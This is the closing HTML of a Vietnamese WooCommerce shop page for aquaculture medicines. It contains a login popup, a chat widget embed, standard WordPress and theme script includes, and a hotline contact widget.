    Đăng nhập  </span>
</a>

</li>
		</ul>
	</div>
</div>

<!--Start of Tawk.to Script (0.7.1)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/624a4b542abe5b455fc43768/1fvp3cgv8';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.1)-->

<script type="text/javascript">

  jQuery( document ).ready(function() {
  var html ='';
  jQuery('.wbcslider_tgdd .TextCaption').each(function(){
    var currentElement = jQuery(this);
    html += '<div class="col large-3 medium-3 small-6 item">' + currentElement.html() + '</div>';
  });
  jQuery('.wbcslider_tgdd .TextCaptions').html(html);
  });
</script>

    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="daea31dc4f" /><input type="hidden" name="_wp_http_referer" value="/index.php/2023/04/05/metaglip-france-pharmacie-acheter-metaglip-generique/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://thuocthuysannamthanh.com/index.php/my-account/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://thuocthuysannamthanh.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://thuocthuysannamthanh.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/thuocthuysannamthanh.com\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://thuocthuysannamthanh.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://thuocthuysannamthanh.com/wp-content/plugins/ot-flatsome-vertical-menu/assets/vendor/superfish/hoverIntent.js?ver=1.2.3' id='ot-hoverIntent-js'></script>
<script type='text/javascript' src='https://thuocthuysannamthanh.com/wp-content/plugins/ot-flatsome-vertical-menu/assets/vendor/superfish/superfish.min.js?ver=1.2.3' id='ot-superfish-js'></script>
<script type='text/javascript' src='https://thuocthuysannamthanh.com/wp-content/plugins/ot-flatsome-vertical-menu/assets/js/ot-vertical-menu.min.js?ver=1.2.3' id='ot-vertical-menu-js'></script>
<script type='text/javascript' src='https://thuocthuysannamthanh.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.3.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/thuocthuysannamthanh.com\/index.php\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thuocthuysannamthanh.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.3.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://thuocthuysannamthanh.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.3.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thuocthuysannamthanh.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.3.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6ed5aa9ac94e61ec7fbda1e8852bf2b9","fragment_name":"wc_fragments_6ed5aa9ac94e61ec7fbda1e8852bf2b9","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thuocthuysannamthanh.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.3.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://thuocthuysannamthanh.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.3' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://thuocthuysannamthanh.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/thuocthuysannamthanh.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://thuocthuysannamthanh.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://thuocthuysannamthanh.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.13.3' id='flatsome-theme-woocommerce-js-js'></script>
				<style>
                	.phonering-alo-phone {
						left:-50px;					}
                </style>
				<div class="hotline ">
					<div id="phonering-alo-phoneIcon" class="phonering-alo-phone phonering-alo-green phonering-alo-show">
                    	<span class="number"><a href="tel:02926.542.676"><i class="fas fa-caret-left"></i>02926.542.676</a></span>
						<div class="phonering-alo-ph-circle"></div>
						<div class="phonering-alo-ph-circle-fill"></div>
						<div class="phonering-alo-ph-img-circle">
							<a class="pps-btn-img " href="tel:02926.542.676"></a>
						</div>
					</div>
				</div>
			            
            <style>
								.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-img-circle, .phonering-alo-phone:hover .phonering-alo-ph-img-circle,
            	.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-img-circle, #phonering-alo-phoneIcon .number a,
				#phonering-alo-phoneIcon .number a, #ft-contact-icons li span.ab {
					background-color: #00aff2;
				}
				.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-circle, .phonering-alo-phone:hover .phonering-alo-ph-circle,
				.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-circle {
					border-color: #00aff2;
				}
				#phonering-alo-phoneIcon .number i, #ft-contact-icons li span.ab i{
					color: #00aff2;
				}
								
								#ft-contact-icons li a:hover span.ab,.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-img-circle, .phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-img-circle, #phonering-alo-phoneIcon:hover .number a{
					background-color:#272d6b;
				}
				.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-circle, 
				.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-circle, #phonering-alo-phoneIcon:hover .number a{
					border-color: #272d6b;
				}
				#phonering-alo-phoneIcon:hover .number i, #ft-contact-icons li a:hover span.ab i{
					color: #272d6b;
				}
								
									#ft-contact-icons li span.ab, #phonering-alo-phoneIcon .number a{
						color:#fff;
					}
								
								
								
									.show-all-icon, .show-all-icon i{
						color:#1e73be;
					}
								
            </style>
            
            <script>
            	jQuery(document).ready(function(e) {
					jQuery(".js-show-all-icon").click(function(e) {
                        if(jQuery("#ft-contact-icons").hasClass('active')){
							jQuery("#ft-contact-icons").removeClass('active');
							jQuery(this).removeClass('hide-me');
						}else{
							jQuery("#ft-contact-icons").addClass('active');
							jQuery(this).addClass('hide-me');
						}
						return false;
                    });
					
					jQuery(".js-hide-all-icon").click(function(e) {
                        jQuery(".js-show-all-icon").click();
						return false;
                    });
				});
            </script>
			
			            <a id="ws247-aio-ct-button-show-all-icon" href="#" class="hide-me js-show-all-icon show-all-icon "><span>Liên hệ</span><i class="fas fa-long-arrow-alt-up"></i></a>
			<ul id="ft-contact-icons" class="active ">
            	                
								<li class="icon-messenger">
					<a target="_blank" href="https://www.facebook.com/congtynamthanhcantho">
                    	<span class="icon"></span>
                                            </a>
                    
				</li>
				                
                				
				
				
								
				
				
				
				                
                <li><a href="#" class="js-hide-all-icon"><span class="icon"><i class="fas fa-times"></i></span></a></li>
				
			</ul>
            
                        
			
</body>
</html>
